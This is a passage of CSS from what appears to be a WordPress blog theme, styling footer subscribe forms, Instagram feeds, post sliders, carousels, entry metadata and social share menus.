text-align: center; margin-bottom: .8em; letter-spacing: .03em; color: inherit !important; padding: 1.2em !important; width: 290px !important; background: rgb(255 255 255 / 63%) !important; border-radius: 16px;
}
.is-footer-subscribe-dark .footer-subscribe input[type="email"] {
color: #fff !important; background: rgba(255, 255, 255, 0.12) !important;
}
.footer-subscribe input[type="email"]:focus {
background: rgb(255 255 255 / 100%) !important;
}	
.is-footer-subscribe-dark .footer-subscribe input[type="email"]:focus {
background: rgba(255, 255, 255, 0.06) !important;
}
.footer-subscribe ::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-moz-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-ms-placeholder { color: rgba(0, 0, 0, 0.8); }
.is-footer-subscribe-dark .footer-subscribe ::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-moz-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-ms-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe input[type=submit] {
color: #fff; border-color: #fff;
}   .footer-insta,
.null-instagram-feed,
.instagram-pics-wrap {
position: relative;
*}
.footer-insta ul,
.featured-area .instagram-pics {
padding: 0; margin: 0; text-align: center; font-size: 0;
}
.footer-insta ul li,
.featured-area .instagram-pics li { 
display: inline-block; width: 25%; padding: 0; font-size: 1em;
} .footer-insta .instagram-size-large li,
.featured-area .instagram-pics.instagram-size-large li {
width: 33.33333333333%;
} .footer-insta .instagram-size-original li,
.featured-area .instagram-pics.instagram-size-original li {
width: 50%;
}
.instagram-pics + p {
position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -60px; text-align: center;
}
.instagram-pics + p a {
display: inline-block; padding: 6px 16px; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; color: inherit; background: #fff;     transition: all .3s;
}
.instagram-pics + p a:hover {
background: #f7f7f7;
}
.instagram-pics + p a:before {
font-family: fontello; content: "\e82d"; font-style: normal; font-size: 14px; font-weight: 400; display: inline-block; margin-right: 12px;
}  .insta-gallery-feed .insta-gallery-actions {
position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 100;
}
.insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
font-size: 11px; text-transform: uppercase; letter-spacing: 1px;
} html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev {
width: 60px; text-align: center;
}
html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next>i, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev>i {
width: 100%;
}
.insta-gallery-feed .swiper-pagination-bullet {
width: 14px; height: 14px;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  .free-wall .brick {
box-shadow: none;
}
.ri-grid {
margin: 0;
}
html .ri-grid ul li a {
background-size: cover;
}   .footer-widgets {
padding: 50px 0 10px;
}
.footer-widgets h1, 
.footer-widgets h2,
.footer-widgets h3, 
.footer-widgets h4, 
.footer-widgets h5, 
.footer-widgets h6, 
.footer-widgets blockquote, 
.footer-widgets .tab-titles {
color: inherit;
} .footer-widgets.widget-area .widget_pixelwars_core_widget__icon_box {
margin-bottom: 6px;
}   .post-password-form {
max-width: 24em; margin: 2em auto 0 auto; text-align: center; padding: 2em; border: 4px solid #00000012;
}
.post-password-form p {
max-width: 360px; margin-left: auto; margin-right: auto;
}
.post-password-form:before {
content: '\e8c5'; display: block; font-size: 25px; width: 60px; line-height: 60px; margin: -64px auto 0 auto; color: #fff; background: #222; border-radius: 50%;
}
.post-password-form p:first-child {
padding-top: 2em;
}
.post-password-form p {
font-size: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold;
}
.post-password-form input {
margin: 2em 0; text-align: center;
}
.post-password-form label input {
margin-top: 0; margin-bottom: 0;
}
.post-password-form p > label {
display: block; position: relative;
}   body.search-no-results .blog-stream .entry-header,
.hentry.no-posts .entry-header {
text-align: center;
} .intro {
position: relative; padding: 50px 0; margin-top: 4px; margin-bottom: 4px; text-align: center; clear: left; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%; overflow: hidden;
}
.intro:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 5; opacity: 0; background: #25262e;
}
.intro iframe,
.site-header iframe,
.post-thumbnail iframe {
max-width: none;
}
.intro-content {
position: relative; z-index: 20; margin-left: auto; margin-right: auto;
}
.intro-text {
width: 80%; margin: 0 auto;
}
.intro-content img {
display: inline-block; max-height: 160px; margin-bottom: 2em; border-radius: 50%;
}
.intro h1 {
font-size: 4vw; font-weight: 400; line-height: 1.3;
}
.intro *:last-child {
margin-bottom: 0;
} .is-intro-text-light .intro {
color: #fff;
}
.is-intro-text-light .intro h1 {
color: inherit;
}
.is-intro-text-light .intro .button {
color: #fff; border-color: #fff;
}
.is-intro-text-light .intro .button:hover {
background: #fff; color: #222;
}
.intro-vid {
max-height: none; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.intro-vid video,
.intro-vid .fluid-width-video-wrapper {
width: 100%; height: auto; margin: auto; visibility: hidden;
}
.loaded .intro-vid video,
.loaded .intro-vid .fluid-width-video-wrapper {
visibility: visible;
} img.full,
figure.full,
.parallax-image,
.alignfull {
width: 100vw; max-width: none; position: relative; left: 50%; right: 50%; margin-left: -50vw; margin-right: -50vw; margin-top: 1em; margin-bottom: 1.6em;
}
.parallax-image {
height: 100vh; background-size: cover; background-repeat: no-repeat; background-position: center; background-attachment: fixed;
}
.parallax-image.half,
.wp-block-cover.alignfull {
height: 50vh;
}
figure.full img {
width: 100%; max-width: 100%; position: static; margin-left: 0; margin-right: 0;
}
img.parallax {
display: none;
} .http-alert {
text-align: center
}
.http-alert h1 {
margin: .12em 0 .3em 0; font-size: 8em; letter-spacing: .03em; line-height: 1; 
}
.http-alert .button {
margin-top: 2em; 
} .show-grid div {
font-size: 11px; font-weight: bold; padding-top: 1.2em; padding-bottom: 1.2em; text-align: center; margin-bottom: 1.4em; border: 1px solid rgba(33, 41, 51, 0.1); border-radius: 0;
} .post-thumbnail { 
position: relative; z-index: 0; width: 100%; background-position: 50% 50%; background-size:cover; background-color: #111; background-repeat: no-repeat; 
}
.post-wrap {
position: relative; padding-top: 100%;
}
.post-thumbnail .entry-title a {
display: inline-block;
}
.post-thumbnail .entry-title a:hover {
transform: scale(1.07,1.07);
} .ratio-fs .post-wrap {
min-height: 100vh; min-height: calc(100vh + 1px); padding: 0;
}
.ratio-tall .post-wrap {
padding-top: 120% !important;
}
.post-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #2b2b28; opacity: .42; z-index: 2; backface-visibility: hidden;
}
.link-box .post-thumbnail:hover .post-wrap:before {
opacity: .4;
}
.post-thumbnail .entry-header {
position: absolute; top: 10%; left: 10%; width: 60%; max-width: 360px; z-index: 100; padding: 0; margin: 0; text-align: center; opacity: 0; transition: all .2s;
}
.top-content-single .post-thumbnail .entry-header {
max-width: 100%;
}
.post-thumbnail .entry-header.ready {
opacity: 1; 
}
.post-thumbnail .post-wrap .entry-header:before {
color: #fff; font-size: 15px; display: none;
}
.post-thumbnail .entry-title { 
line-height: 1.2;
}
.slider-box .entry-title,
.link-box .entry-title { 
font-weight: 400; 
}
.more-link.outside {
position: absolute; z-index: 100; display: none;
} .slider-box .entry-title,
.link-box .entry-title {
text-transform: none;
} .is-slider-title-uppercase .slider-box .entry-title,
.is-link-box-title-uppercase .link-box .entry-title {
text-transform: uppercase;
}  .is-slider-text-align-left .slider-box .entry-header,
.is-link-box-text-align-left .link-box .entry-header {
text-align: left;
} .is-slider-text-align-right .slider-box .entry-header,
.is-link-box-text-align-right .link-box .entry-header {
text-align: right;
}   .is-slider-v-align-center .slider-box .entry-header,
.is-link-box-v-align-center .link-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
top: 50%;
-webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
-ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
transform: translate3d(0,0,0) perspective(1px) translateY(-50%); }
.is-header-transparent.is-header-float.is-menu-bar.is-slider-v-align-center .slider-box .entry-header {
top: 56%;
} .is-slider-v-align-bottom .slider-box .entry-header,
.is-link-box-v-align-bottom .link-box .entry-header {
top: auto; bottom: 10%;
}  .is-slider-h-align-center .slider-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
left: 0; right: 0; margin: auto;
} .is-slider-h-align-right .slider-box .entry-header {
left: auto; right: 10%;
}  .link-box .block-link { 
display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; text-indent: -999em; overflow: hidden; z-index: 100;
}
.link-box .post-thumbnail .entry-header { 
width: 80%; 
}
.post-thumbnail .entry-title,
.post-thumbnail .entry-title a:hover { 
color: #fff;
}
.post-thumbnail .entry-meta { 
padding: 0 0 4px 0; margin-bottom: .6em; color: #fff;
}	
.post-thumbnail .cat-links a + a {
margin-left: 8px;
}  .pw-icon-box { 
position: relative; text-align: left; transition: transform .3s ease-out;
}
.pw-icon-box.is-icon-top:hover { 
transform: translateY(-5px); 
}
.pw-icon-box + .pw-icon-box { 
margin-left: 20px;
}
.pw-icon-box > a { 
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 10; opacity: 0; text-indent: -1000em; overflow: hidden;
}
.pw-icon-box h3 { 
font-size: 1.1em; font-weight: 500; line-height: 1; margin: 0; color: inherit;
}
.pw-icon-box img { 
height: 52px; width: auto; transition: transform .3s ease-out;
}
.pw-icon-box:hover a + img { 
transform: scale(1.14);
}
.pw-icon-box p { 
margin: 0; font-size: 12px; line-height: 1.2;
}
.pw-icon-box h3 + p { 
opacity: 0.6; margin-top: 2px;
} .pw-icon-box.is-inline-block { 
flex: 1; max-width: 210px;
} .is-icon-box-title-uppercase .pw-icon-box h3 {
text-transform: uppercase;
} .pw-icon-box.is-icon-top { 
text-align: center;
}
.pw-icon-box.is-icon-top img + div { 
margin-top: 16px;
} .pw-icon-box:not(.is-icon-top) { 
display: flex; align-items: center;
}
.pw-icon-box:not(.is-icon-top) > div { 
flex: 1;
}
.pw-icon-box.is-icon-left img { 
margin-right: 12px;
}
.pw-icon-box.is-icon-left.is-size-xxxs img,
.pw-icon-box.is-icon-left.is-size-xxs img { 
margin-right: 8px;
} .pw-icon-box.is-icon-right { 
text-align: right;
}
.pw-icon-box.is-icon-right img { 
margin-left: 12px; order: 2;
}
.pw-icon-box.is-icon-right.is-size-xxxs img,
.pw-icon-box.is-icon-right.is-size-xxs img { 
margin-left: 8px;
} .pw-icon-box.is-size-xxxs img { 
height: 16px;
}
.pw-icon-box.is-size-xxs img { 
height: 20px;
}
.pw-icon-box.is-size-xs img { 
height: 26px;
}
.pw-icon-box.is-size-sm img { 
height: 32px;
}
.pw-icon-box.is-size-md img { 
height: 42px;
}
.pw-icon-box.is-size-lg img { 
height: 52px;
}
.pw-icon-box.is-size-xl img { 
height: 62px;
}
.pw-icon-box.is-size-xxl img { 
height: 72px;
}
.pw-icon-box.is-size-xxxl img { 
height: 96px;
}  .is-header-transparent:not(.is-header-dark) .site-header:not(.clone) .pw-icon-box img { 
filter: invert(1);
} .featured-area .pw-icon-box {
padding: 20px; display: inline-block;
}
.featured-area .pw-icon-box + .pw-icon-box { 
margin-left: 0px;
}     .is-slider-title-label .slider-box .entry-title a,
.is-slider-title-label-no-spaces .slider-box .entry-title a,
.is-slider-title-label-close .slider-box .entry-title a,
.is-link-box-title-label .link-box .entry-title a {
display: inline; padding: 2px 14px; line-height: 1.6; color: #222; background: #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-rotated .slider-box .entry-title,
.is-link-box-title-rotated .link-box .entry-title {
-webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg); transform: rotate(-5deg); 
} .is-slider-title-label-close .slider-box .entry-title a {
padding: 8px 18px; line-height: 1.3; box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
} .is-slider-title-label-no-spaces .slider-box .entry-title a {
padding: 6px 18px; line-height: 1.4;
} .is-slider-title-inline-borders .slider-box .entry-title a,
.is-link-box-title-inline-borders .link-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-stamp .slider-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff;
} .is-slider-title-border-bottom .slider-box .entry-title a,
.is-link-box-title-border-bottom .link-box .entry-title a {
display: inline; padding: 4px 0; line-height: 1.8; border-bottom: 5px solid #fff;
} .is-slider-title-3d-shadow .slider-box .entry-title {
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,.1), 0 0 5px rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3), 0 3px 5px rgba(0,0,0,.2), 0 5px 10px rgba(0,0,0,.25), 0 10px 10px rgba(0,0,0,.2), 0 20px 20px rgba(0,0,0,.15);
} .is-slider-title-3d-hard-shadow .slider-box .entry-title {
text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
} .is-slider-title-dark-shadow .slider-box .entry-title {
text-shadow: rgba(0,0,0,.5) -1px 1px 0, rgba(0,0,0,.4) -2px 2px 0, rgba(0,0,0,.3) -3px 3px 0, rgba(0,0,0,.2) -4px 4px 0, rgba(0,0,0,.2) -5px 5px 0, rgba(0,0,0,.2) -6px 6px 0, rgba(0,0,0,.2) -7px 7px 0, rgba(0,0,0,.1) -8px 8px 0, rgba(0,0,0,.1) -9px 9px 0, rgba(0,0,0,.1) -10px 10px 0, rgba(0,0,0,.1) -11px 11px 0, rgba(0,0,0,.1) -12px 12px 0, rgba(0,0,0,.1) -12px 12px 10px;
} .is-slider-title-retro-shadow .slider-box .entry-title {
text-shadow: 3px 3px 0px #2c2e38, 5px 5px 0px #5c5f72;
} .is-slider-title-comic-shadow .slider-box .entry-title {
text-shadow: 11px 12px 12px rgba(0,0,0,0.2), -1px -1px 1px #000000, 1px 1px 0 #000000, 3px 3px 0 #000000, 4px 4px 0 #000000, 5px 5px 0 #000000, 6px 6px 0 #000000, 7px 7px 0 #000000, 8px 8px 0 #000000, 9px 9px 0 #000000, 10px 10px 0 #000000, 11px 11px 0 #000000;
} .is-slider-title-futurist-shadow .slider-box .entry-title {
text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, -3px 4px #808d93, -4px 3px #cdd2d5, -4px 5px #808d93, -5px 4px #cdd2d5, -5px 6px #808d93, -6px 5px #cdd2d5, -6px 7px #808d93, -7px 6px #cdd2d5, -7px 8px #808d93, -8px 7px #cdd2d5;
} .is-slider-title-outline .slider-box .entry-title a {
-webkit-text-fill-color: transparent; -webkit-text-stroke-width: 1px; -webkit-text-stroke-color: #fff;
}
@media screen and (min-width: 992px) {
.is-slider-title-outline .slider-box .entry-title a {
-webkit-text-stroke-width: 3px;
}
} .is-slider-title-retro-skew .slider-box .entry-title a {
transform: rotate3d(2, 2, .5, 22deg) translate3d(10px, 0px, 0px); -webkit-text-stroke: 1px #8c2738; text-shadow: .3vw .3vw 0 rgba(140, 39, 56, 0.8);
}  .is-slider-bg-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px; background: rgba(0, 0, 0, 0.5); backface-visibility: hidden;
}
.is-slider-bg-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-bg-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-bg-full-overlay .slider-box .post-wrap:before {
display: none;
} .is-slider-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px;
}
.is-slider-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-full-overlay .slider-box .post-wrap:before {
opacity: .9; background: linear-gradient(to bottom, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .post-wrap:before {
background: linear-gradient(to top, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay .slider-box .post-thumbnail:hover .post-wrap:before {
opacity: .85; 
} .is-slider-style-boxed .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 320px; background: #111;
}
.is-slider-style-boxed .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed .slider-box .more-link {
margin-top: 10px;
} .is-slider-style-boxed-round .slider-box .post-thumbnail .entry-header {
padding: 44px; max-width: 300px; height: 300px; display: flex; justify-content: center; flex-direction: column; border-radius: 50%; background: #111;
}
.is-slider-style-boxed-round .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed-round .slider-box .more-link {
margin-top: 10px; margin-left: auto; margin-right: auto;
}
.is-slider-style-boxed-round.is-slider-text-align-left .slider-box .more-link {
margin-left: 0;
}
.is-slider-style-boxed-round.is-slider-text-align-right .slider-box .more-link {
margin-right: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top .slider-box .entry-header {
top: -10%;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom .slider-box .entry-header {
bottom: -8%;
}
.is-slider-style-boxed-round.is-slider-h-align-left .slider-box .entry-header {
left: -2%;
}
.is-slider-style-boxed-round.is-slider-h-align-right .slider-box .entry-header {
right: -2%;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-left .slider-box .entry-header {
border-top-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-right .slider-box .entry-header {
border-top-right-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-left .slider-box .entry-header {
border-bottom-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-right .slider-box .entry-header {
border-bottom-right-radius: 0;
} .is-slider-boxed-borders .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 260px; border: 6px solid #fff;
}
.is-slider-boxed-borders .slider-box .entry-title {
line-height: 1.4; margin-bottom: 0;
}
.is-slider-boxed-borders .slider-box .more-link {
margin-top: 0; position: relative; left: auto; right: auto; bottom: -50px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders .slider-box .more-link:hover {
color: #fff; background: #111;
} .is-slider-boxed-borders-full .slider-box .post-wrap:after {
content: ""; position: absolute;top: 40px;left: 40px;right: 40px;bottom: 40px; border: 6px solid #fff; z-index: 10;
}
.is-slider-boxed-borders-full .entry-header .more-link {
display: none;
}
.is-slider-boxed-borders-full .slider-box .more-link.outside {
display: inline-block; margin-top: 0; position: absolute; left: 50%; margin-left: -50px; top: 46px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders-full .slider-box .more-link:hover {
color: #fff; background: #111;
}   .top-content {
position: relative; z-index: 650; }
.featured-area { 
margin: -3px; text-align: center;
} 
.is-header-float .featured-area {
padding-top: 0;
} .featured-area ul.menu {
font-weight: 500; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; padding: 0; margin: 20px 0;
}
.featured-area ul.menu:first-child {
margin-top: 0;
}
.featured-area ul.menu li {
list-style: none; display: inline-block; margin: 2px 12px;
}
.featured-area ul.menu li a {
color: inherit;
}
.featured-area ul.menu ul {
display: none;
} .is-featured-area-full .top-content .layout-medium,
.is-top-content-single-full.top-content-single .layout-medium,
.is-top-content-single-full-screen.top-content-single .layout-medium {
width: 100%; max-width: 100%; font-size: 14px; overflow: hidden;
}
.is-top-content-single-full.top-content-single .layout-medium {
overflow: initial;
} .is-featured-area-full-margins .top-content .layout-medium,
.is-top-content-single-full-margins.top-content-single .layout-medium {
max-width: 100%;
}
.block { 
float: left; width: 100%; padding: 3px; 
}
.block.slider-box.ratio-fs {
padding-top: 0; padding-left: 0; padding-right: 0;
}
.sidebar .block {
float: none;
}
.link-box { 
width: 25%;
}
.link-box.w-25 { 
width: 25%; 
}
.link-box.w-33 { 
width: 33.33%; 
}
.link-box.w-50 { 
width: 50%; 
}
.link-box.w-100 { 
width: 100%; 
} .slider-box.w-50 ~ .link-box:nth-child(6),
.intro + .slider-box.w-50 ~ .link-box:nth-child(7) {
clear: left;
}
.intro + .slider-box.w-50 ~ .link-box:nth-child(6) {
clear: none;
}
.slider-box.w-75 ~ .link-box:nth-child(2),
.slider-box.w-75 ~ .link-box:nth-child(3),
.slider-box.w-75 ~ .link-box:nth-child(4) {
width: 33.33%; 
}
.link-box.ratio-2-1 .post-wrap {
padding-top: 203.87%
} .owl-carousel {
margin-bottom: 2em;
}
.owl-item img {
width: 100%;
}
.slider-box.w-50 {
min-height: 300px;
}
.slider-box.w-75 {
min-height: 30vw;
}
.slider-box.w-75.ratio-16-9 {
min-height: 20vw;
}
.post-slider {
margin-bottom: 0; background: #222;
}
.is-post-slider-bg-none {
background: none;
}  .owl-title {
position: absolute; bottom: 14px; right: 16px; margin: 0; padding: .7em 1.2em; font-size: 12px !important; line-height: 1; background: #fff; background: rgba(255, 255, 255, 0.95);
} .owl-carousel.is-overflow-visible .owl-stage-outer {
overflow: visible;
} .post-slider.has-shadow,
.post-slider.has-slide-shadow .owl-item {
box-shadow: 0 10px 20px -5px rgba(0,0,0,0.6);
} .owl-carousel .animated { 
animation-duration: 0.7s; 
}
.owl-carousel.custom-animation .owl-stage {
width: 100% !important; transform: none !important;
}
.owl-carousel.custom-animation .owl-item {
opacity: 0; z-index: 10; position: absolute; left: 0 !important;
}
.owl-carousel.custom-animation .owl-item.active {
opacity: 1; z-index: 12;
}
.owl-carousel.custom-animation .owl-animated-out {
z-index : 15; 
} .owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
position: absolute; z-index: 50; top: 50%; margin-top: -16px; left: 0px; color: #fff; background: rgba(0, 0, 0, 0.3); font-size: 12px; padding: 16px 19px !important; display: inline-block; line-height: 1; cursor: pointer; user-select: none;
}
.owl-carousel .owl-nav button.disabled {
opacity: 0; cursor: default;
}
.owl-carousel button:focus {
outline: 0;
}
.owl-carousel .owl-nav button:before {
font-family: fontello; font-style: normal; font-weight: 400; font-size: 14px; line-height: 1;
}
.owl-carousel .owl-nav .owl-next:before {
content: '\e86e';
}
.owl-carousel .owl-nav .owl-prev:before {
content: '\e86d';
}
.owl-carousel .owl-nav button.owl-next {
right: 0px; left: auto; 
}
.owl-carousel .owl-nav button:hover {
background: #222;
}  .owl-carousel .owl-dots {
position: absolute; z-index: 40; bottom: 22px; width: 100%; text-align: center; -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots button.owl-dot {
display: inline-block; 
}
.owl-carousel .owl-dots button.owl-dot span {
width: 8px; height: 8px; margin: 0 4px; display: block; border-radius: 50%; background: #fff; opacity: .4; transition: all .2s;
}
.owl-carousel .owl-dots button.owl-dot:not(.active):hover span {
opacity: .6; transform: scale(1.5);
}
.owl-carousel .owl-dots button.owl-dot.active span {
opacity: 1; cursor: default; transform: scale(1.8);
} .is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot.active span {
transform: none; width: 24px; border-radius: 4px;
}
.is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot span {
margin: 0 3px;
} .is-slider-buttons-light .owl-carousel .owl-nav button {
color: #111; background: rgba(255, 255, 255, 1);
}
.is-slider-buttons-light .owl-carousel .owl-nav button:hover {
background: rgba(255, 255, 255, 0.88);
} .is-slider-buttons-darker .owl-carousel .owl-nav button {
background: #222; 
}
.is-slider-buttons-darker .owl-carousel .owl-nav button:hover {
background: #000;
} .is-slider-buttons-center-margin .owl-carousel .owl-nav button {
left: 20px; padding: 15px 19px !important; 
}
.is-slider-buttons-center-margin .owl-carousel .owl-nav button.owl-next {
right: 20px; left: auto; 
} .is-slider-buttons-overflow .owl-carousel .owl-nav button {
left: -22px; padding: 15px 18px !important; 
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button.owl-next {
right: -22px; left: auto;
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button:hover {
transform: scale(1.5);
} .is-slider-buttons-rounded .owl-carousel .owl-nav button {
border-radius: 50%;
} .is-slider-buttons-border .owl-carousel .owl-nav button {
padding: 12px 15px !important; background: none; color: #fff; border: 2px solid #fff; opacity: .8;
}
.is-slider-buttons-border .owl-carousel .owl-nav button:hover {
opacity: 1;
} .is-link-box-title-writing-vertical .link-box .post-thumbnail .entry-header {
writing-mode: vertical-lr;
}  @media screen and (max-width: 991px) {
.blog-list .cat-links {
display: none;
}
} .blog-regular .entry-title { 
font-size: 1.86em; line-height: 1.2;
}
.entry-meta { 
margin: 6px 0; font-size: 11px; line-height: 1.4;
}
.entry-meta.below-content { 
margin: 24px 0 0 0; padding: 6px 0; border-top: 5px solid #f2f3ee; border-bottom: 1px solid #f2f3ee;
}
.entry-meta.below-content:before, 
.entry-meta.below-content:after { 
content: ''; display: table; clear: both; 
}
.entry-meta:first-child {
margin-top: 0;
}
.entry-meta > span {
display: inline-block; margin-right: calc(6px + .5vw);
}
.entry-meta .posted-on,
.entry-meta .comment-link {
margin-top: 6px; display: inline-block;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.entry-meta .prefix {
display: none; font-style: italic; font-size: 14px; font-weight: 400; font-family: Constantia, "Lucida Bright", "DejaVu Serif", Georgia, serif; color: rgba(255, 255, 255, 0.8); text-transform: lowercase;
}
.entry-meta .comment-link a,
.entry-meta .posted-on a,
.entry-meta .author a,
.entry-meta .edit-link a {
color: inherit;
}
.entry-meta .updated:not(.published) {
display: none;
}
.cat-links a {
position: relative;	display: inline-block; margin-bottom: 6px; 
}
.cat-links a + a {
margin-left: 5px;
} .is-meta-uppercase .entry-meta {
text-transform: uppercase;
}
.is-meta-uppercase .cat-links a {
letter-spacing: 1px; 
}
.is-meta-uppercase .entry-share-wrap {
font-size: .875em; letter-spacing: 1px;
}  .is-meta-with-prefix .entry-meta .prefix {
display: inline;
} .is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-like a:before {
margin-right: 3px; font-size: 1.2em;
}
.is-meta-with-icons .entry-meta .posted-on:before {
content: '\e803';
}
.is-meta-with-icons .entry-meta .comment-link:before {
content: '\e806';
}
.is-meta-with-icons .entry-meta .author:before {
content: '\e807';
}
.is-meta-with-icons .entry-meta .edit-link:before {
content: '\e857';
}
.is-meta-with-icons .entry-meta .entry-view:before {
content: '\e87e';
}
.is-meta-with-icons .entry-meta .entry-reading-time:before {
content: '\e804';
}
.entry-meta .entry-share:before {
content: '\e801';
}
.entry-meta .entry-like a:before {
content: '\e821';
} .entry-like {
letter-spacing: 0; display: inline-block; margin-top: 6px;
}
.dot-irecommendthis { 
padding-left: 0; color: inherit; margin-bottom: 0; display: inline-block; text-decoration: none; min-height: 14px; background: none; 
}
.dot-irecommendthis:hover, 
.dot-irecommendthis.active { 
background: none; color: #F56559 !important; border: 0 !important; margin: 0 !important; padding-left: 0 !important; text-decoration: none;
}
.post-thumbnail .dot-irecommendthis:hover, 
.post-thumbnail .dot-irecommendthis.active { 
color: #fff !important;
}
.dot-irecommendthis.active {
cursor: default;
}  .entry-reading-time .rt-label:first-child {
display: none;
} .entry-share {
position: relative; display: inline-block; cursor: default;
}
.entry-share a {
color: inherit; display: block !important; text-align: left !important; line-height: 1; padding: 12px 8px; border-bottom: 1px solid #eee; background: #fff;
}
.post-thumbnail .entry-meta .entry-share a,
.post-thumbnail .entry-meta .entry-share a:hover {
color: #333;
}
.entry-share a:last-child {
border: 0;
}
.entry-share a:hover {
color: #333; background: #fbfbfb;
}
.entry-share a:before {
display: inline-block; width: 2.2em; text-align: center; font-size: 1em; text-align: center !important;
}
.entry-share .share-facebook:before {
content: '\e825';
}
.entry-share .share-twitter:before {
content: '\e826';
}
.entry-share .share-pinterest:before {
content: '\e817'; 
}
.entry-share .share-gplus:before {
content: '\e828';
}
.entry-share .share-mail:before {
content: '\e868';
}
.entry-share .share-facebook:hover {
color: #4885ed;
}
.entry-share .share-twitter:hover {
color: #1da1f2;
}
.entry-share .share-pinterest:hover {
color: #bd081c;
}
.entry-share .share-gplus:hover {
color: #dd4b39;
}
.entry-share .share-mail:hover {
color: #3cba54;
}
.entry-share-wrap {
position: absolute; z-index: 1000; top: 12px; left: -25px; display: block; width: calc(7.5em + 44px); -webkit-filter: blur(18px); filter: blur(18px); visibility: hidden; opacity: 0; text-align: left;
}
.entry-share:hover .entry-share-wrap {
opacity: 1; -webkit-filter: blur(0); filter: blur(0); visibility: visible;
}
.entry-share-inner-wrap {
display: block;	margin-top: 1.7em; position: relative; background: #fff; border: 1px solid #e3e3e3; box-shadow: 0px 1px 14px 3px rgba(176, 173, 150, 0.1);
}
.entry-share-inner-wrap:after, .entry-share-inner-wrap:before {
